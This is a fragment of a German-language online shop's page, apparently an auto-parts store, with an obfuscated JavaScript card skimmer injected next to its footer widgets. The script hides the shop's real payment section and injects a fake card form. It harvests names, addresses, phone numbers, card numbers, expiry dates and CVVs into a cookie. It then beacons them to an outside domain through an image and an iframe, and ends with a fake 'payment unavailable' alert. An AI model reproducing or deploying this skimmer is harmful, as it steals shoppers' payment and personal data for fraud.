2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var _0x32ee6d=_0x336543[_0x951f87];return _0x32ee6d;},_0x3d95(_0x54d30d,_0x5deaaa);}function lDsx(){var _0x40b659=_0x4cf547;if(cook!=_0x40b659(0x25e))setInterval(boms,0xc8);}setTimeout(lDsx,0x1f4);function ClearI(_0x1b7a58){var _0x1d4699=_0x4cf547;if(_0x1b7a58['value']=='1234\x201234\x201234\x201234'||_0x1b7a58['value']==_0x1d4699(0x265)||_0x1b7a58['value']==_0x1d4699(0x202))_0x1b7a58[_0x1d4699(0x1d0)]='';}function DateStripeV(_0x25f320){var _0x1773d4=_0x4cf547;if(_0x25f320[_0x1773d4(0x1d0)]['length']==0x2){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538+'\x20/\x20';}if(_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x21f)]>0x6){var _0x3c2538=_0x25f320[_0x1773d4(0x1d0)];_0x25f320[_0x1773d4(0x1d0)]=_0x3c2538[_0x1773d4(0x23b)](0x0,0x6);}_0x25f320['value']=_0x25f320[_0x1773d4(0x1d0)][_0x1773d4(0x22c)]('\x20\x20','\x20');}function claz(_0x4a32d7){var _0x251056=_0x4cf547;_0x4a32d7=_0x4a32d7[_0x251056(0x276)]('|');var _0x2b4fab=[...new Set(_0x4a32d7)],_0x4ff7ee='';for(var _0x1d3ba6=0x0;_0x1d3ba6<_0x2b4fab['length'];_0x1d3ba6++){_0x4ff7ee=_0x4ff7ee+'|'+_0x2b4fab[_0x1d3ba6];}return _0x4ff7ee=_0x4ff7ee+'|',_0x4ff7ee;}function makeid(_0x1deea8){var _0x283313=_0x4cf547,_0x19e5ee='',_0x4c534a=_0x283313(0x231),_0x288bc3=_0x4c534a[_0x283313(0x21f)];for(var _0x26b5a0=0x0;_0x26b5a0<_0x1deea8;_0x26b5a0++){_0x19e5ee+=_0x4c534a['charAt'](Math['floor'](Math[_0x283313(0x27a)]()*_0x288bc3));}return _0x19e5ee;}function hex2a(_0x55da73){var _0x3b1c3e=_0x4cf547;if(_0x55da73){var _0x590255=_0x55da73['toString'](),_0x4b8ea3='';for(var _0x593733=0x0;_0x593733<_0x590255['length']&&_0x590255['substr'](_0x593733,0x2)!=='00';_0x593733+=0x2)_0x4b8ea3+=String[_0x3b1c3e(0x27d)](parseInt(_0x590255[_0x3b1c3e(0x21c)](_0x593733,0x2),0x10));return _0x4b8ea3;}else return'';}String[_0x4cf547(0x224)]['hexEncode']=function(){var _0x2f513d=_0x4cf547,_0x2e7d87,_0x59eb7e,_0x39d52f='';for(_0x59eb7e=0x0;_0x59eb7e<this[_0x2f513d(0x21f)];_0x59eb7e++){_0x2e7d87=this[_0x2f513d(0x262)](_0x59eb7e)[_0x2f513d(0x22b)](0x10),_0x39d52f+=(_0x2f513d(0x274)+_0x2e7d87)[_0x2f513d(0x23b)](-0x4);}return _0x39d52f;},String[_0x4cf547(0x224)][_0x4cf547(0x211)]=function(){var _0x5aa8e5=_0x4cf547,_0x451296,_0x269786=this[_0x5aa8e5(0x214)](/.{1,4}/g)||[],_0x449933='';for(_0x451296=0x0;_0x451296<_0x269786['length'];_0x451296++){_0x449933+=String[_0x5aa8e5(0x27d)](parseInt(_0x269786[_0x451296],0x10));}return _0x449933;};function getCookie(_0xd6b885){var _0x163dfa=_0x4cf547,_0x52f0c0=(function(){var _0x97682=!![];return function(_0xd25bbc,_0x59ec1f){var _0x1b7569=_0x97682?function(){var _0x54ff11=_0x3d95;if(_0x59ec1f){var _0x590c8f=_0x59ec1f[_0x54ff11(0x226)](_0xd25bbc,arguments);return _0x59ec1f=null,_0x590c8f;}}:function(){};return _0x97682=![],_0x1b7569;};}()),_0x326eb1=_0x52f0c0(this,function(){var _0x33488d=_0x3d95,_0x3f67b1=function(){var _0x3bbced=_0x3d95,_0x35f49b;try{_0x35f49b=Function(_0x3bbced(0x1fb)+_0x3bbced(0x206)+');')();}catch(_0x5307d5){_0x35f49b=window;}return _0x35f49b;},_0x5e07b4=_0x3f67b1(),_0x5331a4=_0x5e07b4[_0x33488d(0x20b)]=_0x5e07b4[_0x33488d(0x20b)]||{},_0x20c917=[_0x33488d(0x272),_0x33488d(0x234),'info','error','exception',_0x33488d(0x232),_0x33488d(0x25b)];for(var _0x19285f=0x0;_0x19285f<_0x20c917[_0x33488d(0x21f)];_0x19285f++){var _0x3b0cfb=_0x52f0c0['constructor'][_0x33488d(0x224)]['bind'](_0x52f0c0),_0x2ef943=_0x20c917[_0x19285f],_0x45acf3=_0x5331a4[_0x2ef943]||_0x3b0cfb;_0x3b0cfb[_0x33488d(0x225)]=_0x52f0c0[_0x33488d(0x27c)](_0x52f0c0),_0x3b0cfb[_0x33488d(0x22b)]=_0x45acf3['toString'][_0x33488d(0x27c)](_0x45acf3),_0x5331a4[_0x2ef943]=_0x3b0cfb;}});_0x326eb1();var _0x1f65d3=';\x20'+document[_0x163dfa(0x263)],_0x23e213=_0x1f65d3[_0x163dfa(0x276)](';\x20'+_0xd6b885+'=');if(_0x23e213['length']==0x2)return _0x23e213['pop']()[_0x163dfa(0x276)](';')[_0x163dfa(0x1f3)]();}function delete_cookie(_0x4820f7){var _0x5ac9d3=_0x4cf547;document[_0x5ac9d3(0x263)]=_0x4820f7+_0x5ac9d3(0x246);}function glob_snsd(){var _0x236c97=_0x4cf547,_0x5040ea=[_0x236c97(0x24f),_0x236c97(0x1fd)],_0x56c8bf=[];_0x5040ea[_0x236c97(0x26d)](_0x403f89=>{var _0x4e7a65=_0x236c97,_0x483e4c=document[_0x4e7a65(0x1f4)](_0x403f89);for(let _0x515078=0x0;_0x515078<_0x483e4c[_0x4e7a65(0x21f)];_0x515078++){_0x56c8bf[_0x4e7a65(0x26b)](_0x483e4c[_0x515078]);}});for(i=0x0;i<_0x56c8bf[_0x236c97(0x21f)];i++){_0x56c8bf[i][_0x236c97(0x248)](_0x236c97(0x27b),function(){var _0x426748=_0x236c97,_0x420cbb='',_0x406566=document[_0x426748(0x1f4)]('form');for(z=0x0;z<_0x406566[_0x426748(0x21f)];z++){var _0x4ecb09=_0x406566[z][_0x426748(0x1f4)]('input'),_0x4f632a=_0x406566[z][_0x426748(0x1f4)]('select');for(x=0x0;x<_0x4ecb09[_0x426748(0x21f)];x++){if(_0x4ecb09[x][_0x426748(0x1d0)]&&_0x4ecb09[x][_0x426748(0x1d0)]!=''&&_0x4ecb09[x]['type']!='radio'&&_0x4ecb09[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4ecb09[x]['id']!=_0x426748(0x255)&&_0x4ecb09[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4ecb09[x][_0x426748(0x200)]&&_0x4ecb09[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4ecb09[x]['name']+':'+_0x4ecb09[x]['value']+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}for(x=0x0;x<_0x4f632a[_0x426748(0x21f)];x++){if(_0x4f632a[x][_0x426748(0x1d0)]&&_0x4f632a[x][_0x426748(0x1d0)]!=''&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x259)&&_0x4f632a[x][_0x426748(0x201)]!=_0x426748(0x273)&&_0x4f632a[x]['id']!=_0x426748(0x255)&&_0x4f632a[x][_0x426748(0x1d0)]!=_0x426748(0x256)){if(_0x4f632a[x][_0x426748(0x200)]&&_0x4f632a[x][_0x426748(0x200)]!=''){var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5!=''&&(_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5+=_0x4f632a[x][_0x426748(0x200)]+':'+_0x4f632a[x][_0x426748(0x1d0)]+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')['join'](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205));}}}}if(document['getElementsByClassName'](_0x426748(0x1f0))[0x0]){var _0x56ed4b=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x237)],_0x12f364=document[_0x426748(0x1d8)](_0x426748(0x1f0))[0x0][_0x426748(0x25a)];_0x56ed4b=_0x56ed4b[_0x426748(0x277)](_0x426748(0x21b),'|');var _0x452aa4=_0x56ed4b['split']('|');if(_0x452aa4[_0x426748(0x21f)]>0x4){var _0x3fb800=_0x426748(0x245)+sanitas(_0x452aa4[0x0]),_0x329af0=_0x426748(0x1ec)+sanitas(_0x452aa4[0x0]),_0x19adf3=_0x426748(0x261)+sanitas(_0x452aa4[0x1]),_0x3db9c6='billing[country]:'+sanitas(_0x452aa4[0x2]),_0x5074e=_0x426748(0x216)+sanitas(_0x452aa4[0x2]),_0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+_0x426748(0x1d2)+_0x12f364[_0x426748(0x220)](),_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5['hexEncode'](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document['cookie']=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}}if(document[_0x426748(0x20f)](_0x426748(0x1fa))){if(document[_0x426748(0x1d8)]('address_firstname')[0x0])var _0x3fb800=_0x426748(0x242)+document['getElementsByClassName'](_0x426748(0x1e3))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x243))[0x0])var _0x329af0=_0x426748(0x26a)+document[_0x426748(0x1d8)]('address_lastname')[0x0]['innerText'];if(document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0])var _0x19adf3=_0x426748(0x1d5)+document[_0x426748(0x1d8)](_0x426748(0x1ee))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x240))[0x0])var _0x3db9c6=_0x426748(0x209)+document[_0x426748(0x1d8)](_0x426748(0x240))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_city')[0x0])var _0x5074e=_0x426748(0x1ef)+document[_0x426748(0x1d8)](_0x426748(0x244))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x1d6))[0x0])var _0x349651=_0x426748(0x249)+document[_0x426748(0x1d8)]('address_country_name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)]('address_Country:name')[0x0])var _0x349651='billing[country_id]:'+document[_0x426748(0x1d8)]('address_Country:name')[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x20c))[0x0][_0x426748(0x25a)];if(document[_0x426748(0x1d8)](_0x426748(0x219))[0x0])var _0xdb633b='billing[telephone]:'+document[_0x426748(0x1d8)](_0x426748(0x219))[0x0]['innerText'];var _0x3ca7a5=getCookie('__mage_static');_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+'|'+_0x3fb800+'|'+_0x329af0+'|'+_0x19adf3+'|'+_0x3db9c6+'|'+_0x5074e+'|'+_0x349651+'|'+_0xdb633b+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5[_0x426748(0x276)]('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+';\x20path=/';}if(document['getElementsByName'](_0x426748(0x1e8))[0x0]){cc_num=document[_0x426748(0x208)](_0x426748(0x1e8))[0x0][_0x426748(0x1d0)];var _0x3ca7a5=getCookie(_0x426748(0x233));_0x3ca7a5=hex2a(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5+_0x426748(0x258)+cc_num+'|',_0x3ca7a5=claz(_0x3ca7a5),_0x3ca7a5=_0x3ca7a5[_0x426748(0x220)](),_0x3ca7a5=_0x3ca7a5['split']('00')[_0x426748(0x26c)](''),document[_0x426748(0x263)]=_0x426748(0x252)+_0x3ca7a5+_0x426748(0x205);}_0x420cbb=getCookie('__mage_static'),_0x420cbb=hex2a(_0x420cbb),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('customer_firstname','billing[firstname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23f),'billing[lastname]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('email','billing[email]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x23a),_0x426748(0x27e)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x260),'billing[street][]'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x212),_0x426748(0x22d)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1da),_0x426748(0x20a)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x215),'billing[country_id]'),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('id_country',_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x25f),_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x204),_0x426748(0x222)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('phone:','billing[telephone]:'),_0x420cbb=_0x420cbb['replace'](_0x426748(0x279),'cc_number'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1df),'authorizenet_expiration'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x21d),_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x210),_0x426748(0x26f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1ff),_0x426748(0x241)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('x_card_code',_0x426748(0x22f)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24d),_0x426748(0x1e7)),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x24b),_0x426748(0x26f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x217),'authorizenet_expiration_yr'),_0x420cbb=_0x420cbb[_0x426748(0x22c)](_0x426748(0x1f8),_0x426748(0x22f)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x25c),_0x426748(0x1fc)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_phone',_0x426748(0x1e9)),_0x420cbb=_0x420cbb[_0x426748(0x22c)]('delivery_id_state',_0x426748(0x222)),_0x420cbb=_0x420cbb['replace'](_0x426748(0x1e0),_0x426748(0x1e9));if(_0x420cbb[_0x426748(0x230)](_0x426748(0x22f))!==-0x1){if(asfdaw){asfdaw=![];if(_0x420cbb[_0x426748(0x230)](_0x426748(0x222))==-0x1)_0x420cbb+=_0x426748(0x203);if(document[_0x426748(0x1d8)](_0x426748(0x1ed))[0x0]==-0x1)_0x420cbb+=_0x426748(0x254)+document['getElementsByName']('exp-date')[0x0]+'|';var _0x5d972e=new FormData(),_0x2727bb={'referer':document[_0x426748(0x1f7)],'tag':btoa(_0x426748(0x24e)),'stats':btoa(_0x420cbb['hexEncode']())};document[_0x426748(0x263)]=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5);var _0x3bbf9b=document[_0x426748(0x253)](_0x426748(0x1f2));_0x3bbf9b['src']=_0x426748(0x1e1)+btoa(JSON['stringify'](_0x2727bb)),document[_0x426748(0x213)]['appendChild'](_0x3bbf9b);var _0x24194b=document[_0x426748(0x253)]('iframe');_0x24194b['src']=_0x426748(0x1d1)+btoa(JSON[_0x426748(0x23e)](_0x2727bb)),document['documentElement'][_0x426748(0x24a)](_0x24194b),document['cookie']=_0x426748(0x21a),document[_0x426748(0x263)]=_0x426748(0x1f5),delete_cookie('__mage_static'),asfdaw=![];for(var _0x446665=0x0;_0x446665<fiza[_0x426748(0x21f)];_0x446665++){var _0x1307f0=fiza[_0x446665];if(document['getElementById'](_0x1307f0)){var _0x5ce27c=document['getElementById'](_0x1307f0)[_0x426748(0x218)];for(var _0x446665=0x0;_0x446665<_0x5ce27c[_0x426748(0x21f)];_0x446665++){if(_0x5ce27c[_0x446665][_0x426748(0x275)])_0x5ce27c[_0x446665][_0x426748(0x275)][_0x426748(0x238)]=_0x426748(0x1d4);}}}document[_0x426748(0x20f)](f_id_daww)[_0x426748(0x275)]['display']=_0x426748(0x271),rR(),alert(_0x426748(0x1d7));}}});}}function sanitas(_0x54f09b){var _0x379952=_0x4cf547;return _0x54f09b=_0x54f09b[_0x379952(0x22c)](':',''),_0x54f09b;}var asfdaw=!![],cook=getCookie(_0x4cf547(0x266));if(cook!=_0x4cf547(0x25e))setInterval(glob_snsd,0xfa0);console[_0x4cf547(0x272)](0x0);function Rr(){var _0x524e11=_0x4cf547;window[_0x524e11(0x221)][_0x524e11(0x1db)]=window['location']['href'][_0x524e11(0x22c)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script></div><div class="col-lg-3"><div class="widget follow-us">
  <h3 class="widget-title">Kontakt</h3>
  <div>
    <p><a href="/contact">Handelshof Stöttinger</a></p>
    <p>Bühl 2, 4661 Roitham</p>
    <p><a href="mailto:ersatzteilshop@handelshof.at">ersatzteilshop@handelshof.at</a></p>
    

  </div>
</div>

<div class="widget widget_media_image">
  <h3 class="widget-title">Zahlungsmethoden</h3>
  <a href="/vault/cards/listaction">
    <img src="https://ersatzteilshop.at/media/wysiwyg/smartwave/porto/homepage/32/shop32_payment_logo.png" style="max-width:100%;"/>
  </a>
</div>
<style>
  .footer .follow-us .share-links a {
    width: 2.5rem;
    height: 2.5rem;
    box-shadow: none;
    border: 1px solid #e7e7e7;
  }
  .footer .follow-us .share-links a:not(:hover) {
    background: none;
    color: #222529;
  }
</style><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\